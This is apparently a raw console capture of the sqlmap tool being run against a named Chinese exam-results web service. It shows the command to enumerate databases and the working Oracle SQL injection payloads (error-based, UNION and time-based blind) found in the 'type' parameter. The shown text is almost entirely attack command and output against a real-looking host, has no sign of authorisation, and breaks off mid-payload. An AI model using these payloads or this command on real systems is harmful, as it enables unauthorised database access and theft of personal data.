 C:\Python27\SqlMap>sqlmap.py -u "http://service.eesc.com.cn/login/getAllexam.do?
type=%B3%C9%C8%CB%B8%DF%BF%BC&servicename=%B3%C9%BC%A8%B2%E9%D1%AF servicename=%
B3%C9%BC%A8%B2%E9%D1%AF" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:17:44
[10:17:44] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[10:17:44] [INFO] resuming back-end DBMS 'oracle'
[10:17:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: type=%B3%C9%C8%CB%B8%DF%BF%BC' AND 5640=(SELECT UPPER(XMLType(CHR(6
0)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(107)||CHR(113)||(SELECT (CASE WHE
N (5640=5640) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(101)||CHR(100)||CHR(9
7)||CHR(113)||CHR(62))) FROM DUAL) AND 'VrEs'='VrEs&servicename=%B3%C9%BC%A8%B2%
E9%D1%AF servicename=%B3%C9%BC%A8%B2%E9%D1%AF
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: type=%B3%C9%C8%CB%B8%DF%BF%BC' UNION ALL SELECT NULL,CHR(113)||CHR(
118)||CHR(107)||CHR(107)||CHR(113)||CHR(112)||CHR(100)||CHR(98)||CHR(70)||CHR(67
)||CHR(112)||CHR(122)||CHR(117)||CHR(111)||CHR(83)||CHR(113)||CHR(101)||CHR(100)
||CHR(97)||CHR(113),NULL,NULL,NULL FROM DUAL-- &servicename=%B3%C9%BC%A8%B2%E9%D
1%AF servicename=%B3%C9%BC%A8%B2%E9%D1%AF
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: type=%B3%C9%C8%CB%B8%DF%BF%BC' AND 6375=(SELECT COUNT(*) FROM ALL_U
SERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'ivPB'='ivPB&se